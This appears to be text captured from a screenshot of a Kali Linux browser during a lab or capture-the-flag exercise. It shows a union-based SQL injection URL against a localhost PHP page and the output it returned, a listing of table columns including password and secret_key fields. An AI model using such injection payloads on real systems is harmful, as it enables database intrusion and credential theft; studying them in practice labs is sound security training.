 localhost/index.php?id=-1' union SELECT group_con
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
ID:
golden_key:passwd:id,
golden_key:passwd:email,
golden_key:passwd:password,
golden_key:passwd:secret_key,
golden_key:login:id,
golden_key:login:nickname,
golden_key:login:login,
golden_key:login:statement
Your Login: 3